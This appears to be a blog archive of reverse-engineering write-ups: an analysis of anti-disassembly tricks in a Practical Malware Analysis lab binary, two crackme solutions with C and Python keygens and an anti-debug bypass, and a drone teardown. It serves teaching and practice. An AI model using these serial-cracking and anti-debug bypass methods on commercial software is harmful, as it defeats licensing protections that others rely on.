Analyzing Malware with Anti Disassembly
This post will go over my analysis of the Lab15-03 binary from Practical Malware Analysis. The binary can be found here.
Running the Program

The program itself looks like a harmless tool that lists a bunch of information about all running processes and the dll’s they load. Since this binary is in a chapter about static analysis, it makes sense that most of the work here will be done in IDA.
Static Analysis
Modifying return address
Initially, the program looks to be a non-malicious binary that does exactly what we observed by running it. If we look towards the beginning of the _main function, we can see that IDA has highlighted part of the mov [ebp+4], eax instruction. This is highlighted because IDA does not expect a function to modify a value outside its own stack frame.


The call instruction places the address of the next instruction on the stack so when the called function returns, execution can continue in the caller. The retn function will pop the value of the return address off the stack and move pc to that address. This piece of malware exploits this mechanic by overwriting the return address at ebp+4 to some malicious code hidden in the binary. After main is finished, the malicious payload beginning at address 0x40148C will execute.
Jumping Under Constant Condition
When we disassemble the code near 0x40148C, we quickly find that IDA generates some weird disassembly. IDA tells us that this disassembly is suspicious by highlighting the address of the jmp instruction at 0x401496. Looking up at the previous two instructions, we see a sequence that always results in a jump to 0x401497. IDA has already disassembled the byte at that address as part of a bad jump instruction.

We can fix this by patching the 0xE9 byte to a nop so IDA can correctly disassemble the rest of the function.
Exception Handling
The next chunk of code disassembled looks like something that prints a message to the user. When we ran this binary we never saw this message. This code is a distraction to hide the interesting functionality of this software.

The three instructions starting at 0x401487 sets up an exception handler. Windows uses the fs segment to store information about the current thread. The first piece of data in this segment is a pointer to a linked list of exception handlers. When an exception occurs, the CPU will try to execute the first handler in the list. If that handler cannot recover from the exception, it will pass to the next handler. These three instructions create a handler with code at 0x4014C0 on the stack. It then stores the address of this handler at fs:0.
The next two instructions cause an exception to occur. The ecx register is set to zero used to divide. Once this exception occurs, control will go to the exception handler made previously. Since the following instructions never execute, we can simplify the code to an unconditional jump to 0x4014C0 so that stack analysis goes smoothly in the future. To continue with analysis, we need to examine 0x4014C0
Impossible Disassembly
IDA did not disassemble the data at 0x4014C0. This is fine because we can press c while highlighted over the raw bytes. IDA will disassemble from this address and we can make more sense of the is happening.

The disassembly produced by IDA reveals some code that cleans up after the weird exception handling stuff. Following that is an interesting jmp instruction. This instruction will jump to the second byte of the jmp instruction. Reusing bytes in instructions confuses IDA because it does not have a good way to display that there are more than one instructions at the same address. The disassembler continues but cannot disassemble the next byte because 0xC0 is not a valid opcode. We can fix this by turning the first byte of the jmp into a nop. It is important to note that this only helps us understand the functionality since we are creating functionally equivalent code. It may be confusing if we debugged this program because the jmp instruction actually does execute.
Jumps with the same target
The code revealed after patching the jmp decodes two strings from memory uses them to download a file from a remote server. After the download, we see a combination of a jz and a jnz that both go one byte into a call instruction. Functionally, this is the same thing as an unconditional jump to the fixed instruction. The benefit of this technique is that IDA will disassemble the code as if the branch was not taken first. When it tries to disassemble the code as if the branch was taken, it sees that that address is already part of an instruction so no further processing is needed.

We can just treat this as a jump under a constant condition and nop out the byte not executed. Once this patch is complete, we can define go to 0x4014c0 and press p. IDA will define the this malicious portion of the code as a function and we can easily read it in graph mode or decompile it with Hexrays.
Extracting Code from Crackme to Create Keygen
In this post we will go over the process that I used to solve the Abduction crackme
The Challenge
The challenge zip contains two files: The challenge binary and and readme with rules for the challenge.
Do not read me!.txt
/ Abduction Crackme \
\ by sd333221 /
/ as the 23.10.07 \
\ Level 3.5/10 /
|||||||||||||||||||||
In this crackme i use new technologies I learned, to make your life as a cracker very hard.
I coded it, as I would code a software, I want to protect (expect that I didn’t use a strong protector).
There are several anti-debug tricks to beat your debugger up, I avoided to make it crash your system but I don’t take any responsabilities for that.
Rules:
- Break the Security
- Recover the unlock key - For a username you want, but this task is not enough for a valid solution it is just for noobs since you can get the serial directly
- Do not patch or selfgen
- Make a Keygen
- Write a tutorial
Enjoy the intro, >>you can skip it by selecting it and pressing Alt+F4<<
I hope you enjoy it!
Greetings
sd333221
The Program


This application consists of two text boxes for a username and a serial. When you enter an invalid serial, it spawns a dialog box saying that you have failed.
Analysis
Finding Relevant Code

We being our analysis in IDA Pro. To find the logic that we are interested, we can find a reference to the failure string in the code. The code that references our string is in a large function that looks like some sort of button handler. The relevant code for our purposes begins at loc_40BD20 after the program knows that the verify button button was pressed. There are two calls to GetDlgItemTextA which makes sense as calls to get the username and serial from the GUI. We can use WinDbg to figure out the which calls get which entry.
The Debugger Trick
We can open the program in gdb and set a breakpoint before the first call but when we try to execute the program, the debugger will freeze up and never hit the breakpoint:

This isn’t too much of an issue, we just need to go back to IDA and figure out the trick so we can debug the application. After opening the function list in IDA, it appears that there is a TLS callback.


A Thread Local Storage (TLS) callback is a function that you can point to in the PE header that will execute before the main. WinDbg will not break before the TLS code runs, so we don’t have to option to debug it. The readme mentions that there are anti-debug tricks in the executable, so we can assume that this is one of them. To bypass this possible trick, we can just zero out the entry in the PE header and see if we still have a functioning executable. This is easy to do with PE Explorer.
Once that is cleared and we have verified that the program still works, we can see if our debugger breaks after the first call to GetDlgItemTextA.

After checking the state of memory after each call, we know that username is stored at ebp-0x208 and the serial is stored at ebp-0x108
More Static Analysis


With just a little bit more assembly reading, we see that the username and serial get passed into the last call that I renamed interesting_hash_stuff. The return value of that function is then compared to zero and the application jumps to the message box containing a success or failure depending on that value. It looks like in order to crack this software we will need to look at this function call.
Looking at this function, we can see that it takes the username, sums up the ascii characters, does some multiplications on the result, then prepends “gRn-“ to the beginning of the hex value. This string is then hashed with some unknown function and compared to the serial field.

I was unable to identify the hash function used and was not entirely thrilled to read through a bunch of assembly to reverse engineer what I believed to be a custom hash function. To avoid hours of mind-melting assembly reading, I decided that it would be much easier to write my keygen using the code that is in the binary itself.
Carving Out the Hash Function
Carving out the code for the custom hash function proved to be a much harder task than anticipated. My strategy was to disassemble interesting_hash_stuff and all functions that it depended on. Then I would be able to just reassemble the code and call it from a C program.
I started by producing an ASM file with IDA and tried to reassemble. It turns out that IDA does not actually produce assembly code that can be assembled by gas or nasm. Luckily I found a nice ida script that turns the IDA assembly at the current function into something pretty close to nasm. I extracted the main function into something that I could call from my own IDAPython script.
After learning some basics about writing an IDAPython script, I made this one to recursively disassemble all functions that interesting_hash_stuff depended on. Standard library functions called were omitted from the disassembly so that they could just be linked in when making the final product. The output of my script then had to go through a couple regex replaces in a text editor and references to the data segment had to be fixed before I had a perfectly fine assembly. I also removed the equality check from interesting_hash_stuff so it would return the value of the serial instead of the value of the comparison.
Once I had my object file generated with nasm, I was able to write my C program:
#include <stdio.h>
#include <string.h>

#define HASH_SIZE 32
#define MAX_USER_LENGTH 128

char* _interesting_hash_stuff(char*);

int main(int argc, char const *argv[])
{
  if (argc != 2) {
    printf("Usage: %s <username>\n", argv[0]);
    return 1;
  }

  char *serial = interesting_hash_stuff((char*) argv[1]);

  printf("%s\n", serial);

  return 0;
}

When the program was compiled and linked with my carve out of the crackme, I had a working keygen:
Reverse Engineering the FuriBee F36 RC Quadcopter
A couple months ago, I bought a FuriBee F36 RC Quadcopter to play around with. After a bit, I began to wonder how it works. In this writeup, I will discuss the beginning of my journey to get a firmware dump of this neat little drone.

Taking it apart
I do not know much about hardware hacking, but I do know that the program used by this drone has to be on a chip that I can interact with. Hopefully, I can persuade this chip to dump its contents so I can see what is going on under the hood. I started by disassembling my drone to get a look at what I was dealing with.


Disassembling the drone was pretty easy and straightforward. Once the top was off, I could see a PCB with a couple IC’s on it along with some wires going to the motors. Two screws and eight desoldered wires later, I had the PCB by itself:
 |
 |
There are two interesting things on this PCB. The large unmarked IC in the yellow box, and the smaller marked chip in the red box. Unfortunately, I did not have access to a nice camera with a macro lens, to I cannot capture an image with clear text. The text on the smaller, red chip is:
M540
259LA1
L1519
At this point, I went on a furious Google spree trying to find some hint to how I could get to the firmware. I did not have much look in my research, but I did get some ideas about what was going on. None of my research was conclusive, but the little I got is better than nothing.
Here is what I have concluded so far:
- The red chip is a gyroscope
- A Google result said gyroscope, but did not show any numbers or images
- A quadcopter does need a gyroscope to keep balanced in the air
- The IC is in the middle of the PCB
- The yellow chip may be an ARM processor with memory on chip
- FuriBee has a few other flight controllers that I was able to find and they were all ARM

These results are pretty lame, I did not get anything that I can really use to get to the firmware. As a last-ditch effort to get some information, I decided to lift the large IC off of the PCB. Hopefully, there would be some markings on the bottom that could lead be down the path that I was after. Besides, I needed to lift the chip off anyway to wire it up to a breadboard.
 |
 |
This was the first time I had used a desoldering wick. Because of this, I no longer have the option to solder the chip back to the PCB and have a working drone. The next time that I have to use a wick will turn out much better based on the quality of the second side that I did.
To my disappointment, there were no markings on the bottom of the chip. I didn’t have my hopes too high, but it would have been nice to have a part number for the IC.
Now that this drone is dead, I will have to get another and attack the problem from a different angle.
»Reverse Engineering a VBA Crackme
This time, we will go over the process that I used to solve this Crackme that I using IDA Pro and WinDbg.
What is a Crackme?
A Crackme is an exercise for reverse engineering that imitates the process of cracking software product keys. An attacker is supposed to learn the algorithm used by the software to verify a serial number so that they can create an input that is a valid serial key. A Keygenme is a special type of Crackme where an attacker is to create a program (called a keygen) that generates the serial key for the challenge.
The Challenge
The challenge zip contains three files: the challenge binary, a keygen for the binary, and some rules for the challenge. The rules for the challenge goes as follows:
keygenme.exe is a “real” keygenme, becourse it checks that if the serial is created by the real algorythm. It is very easy, after this i make a harder one. Hope you like it.
- No patching
- No bruting
- Just make a keygen I made my own keygen there, it is protected by password, but when you get the algorythm, you should guess the pass.
These rules are pretty standard, we just need to write a keygen for this program.


The Program
This application is pretty simple. The user gets a dialog box that requests the key from the user. If an invalid key is entered, a new dialog box is spawned saying that the serial is incorrect.
Analysis
We begin our analysis by opening the binary in IDA Pro. Instead of diving directly into the code, we can look at the strings in the binary to get an idea of what is going on.

This list of strings tell us a couple important things along with give us a place to begin our analysis of the disassembly. First, we can see a bunch of strings that look like function names that begin with vba. This probably means that the binary was written with Visual Basic. If you know Visual Basic, you might have more intuition later on while you read the code. I do not know Visual Basic but at least I now have an extra keyword to add to my Google searches. There are also two strings, one with vowels and another with consonants. Maybe these two things have something to do with the structure of the serial key. We also see the string “Right Serial” in this dialog. We can now use IDA to find the code that references this string and work backwards to find the logic that gets us to it.
Disassembly
Once we follow the xref to the string “Right Serial!” we are able to see the entire function that is responsible for validating the user input. There is too much code to attach a screenshot. This may be a little overwhelming, but we can look at this function in little pieces to keep our sanity. We start by grouping nodes together based on the type of stuff that it looks like it is doing. At the highest level, it appears that there is some code at the beginning for setting up, some processing code, then logic that handles when the user input is valid or invalid. We can make a pretty good guess at how to group these based on strings accessed, functions called and general structure of the code. It is not too important to be correct the first time since the IDA is just a tool to help you structure your current understanding of an application. Grouping can change later as you get a better understanding.
Now that we have an idea of how the binary works at a high level, we can start to dive in deeper to how the string is actually processed. We can now look at the first basic block in serial processing logic.
Input Length

At the end of this basic block, we see that there is a call to the function __vbaLenBstr, a comparison of $eax, and a jump based on the result. Given the name of the function, we can assume that this probably branches based on the length of user input. If it is 31 characters long (0x1f), then it will go to the the rest of the processing. Otherwise, it will go to the incorrect serial logic. To test our theory, we open the application in WinDbg, set a break point after the function call, and run it with multiple inputs of different lengths. After a few runs, it is obvious that our hypothesis was correct.
At this point, we know that user input has to be 31 characters long in order to be a valid serial.
Understanding rtcMidCharVar
The first basic block after the length check has a decent bit of code in it. To try to understand this code, we can look at the functions that are called and get some idea that we can test in a debugger. The first call in this function is call rtcMidCharVar. Since I do not know VBA, I do not have any intuition about what this function does. To figure that out, we can do some googling, but I was unsuccessful in finding anything useful

To figure this out for ourselves, we can look at what gets passed into the function what gets returned. After a bit of debugging, I was unable to figure out the calling conventions used by this application. So instead I noted and labeled some instructions based on what data they were accessing. With a good view of how the stack is layed out, we can understand future memory accesses easily.
To figure out what this mysterious call rtcMidCharVar does, I ended up opening a large window of the stack in a hex editor, stepping over the function call, then seeing what changed.

In the image above, red bytes were changed in the call to rtcMidCharVar. Only one of the changed values seemed useful. The boxed value 0x026a6764 (little endian) is a pointer to a string containing the first character in the user input. At this point, we can assume that this function extracts a character from a given string.
Understanding __vbaInStrVar
This function is much easier to understand. With a quick Google search, we can determine that this function is likely what the VBA function InStr compiles into. With our understanding of how rtcMidCharVar works, along with noticing that a string containing all the consonants is referenced at the top of the basic block, it looks like this call along with the __vbaVarTstNe checks to see if the first character is a consonant. We verify that this understanding is correct by debugging.
Here, we can now say that this block of code checks that the first character of the user input is a consonant.
Reading and Assembly
Scrolling down a little bit in the IDA graph view, we see a couple small blocks that change the value of $eax followed by a large block that looks a lot like the one that we reverse engineered in the previous sections.

Since this code is fairly simple, we can understand what is going on just by reading it. The top block will branch to the correct serial logic once we have examined all of the user’s input. The next two blocks will set $eax to either the vowel or consonant string depending on the index of the character that we are looking at. Those two blocks can be described by the following pseudocode:
if (index % 2 == 0)
  eax = &vowels
else
  eax = &consonants
The block at the bottom just increments a value (probably the index of the user input) and loops back to the top.
After all of the analysis thus far, we can say that a valid serial key consists of alternating consonants and vowels. Now that we understand the algorithm, we are ready to write a keygen.
Writing the Keygen

This keygen is fairly simple. A key is constructed by alternating the concatenation of a random consonant or vowel to the current key. It is then printed to the console:
keygen.py
#!/usr/bin/env python

import random

vowels = "AEIOUY"
consonants = "BCDFGHJKLMNPQRSTVWXZ"

def generate_key():
  answer = ""

  for k in range(31):
    if k % 2 == 0:
      answer += random.choice(consonants)
    else:
      answer += random.choice(vowels)

  return answer

while True:
  raw_input("Press enter to generate key...")
  print(generate_key())

Tips for Reverse Engineering
- Look at strings in the binary
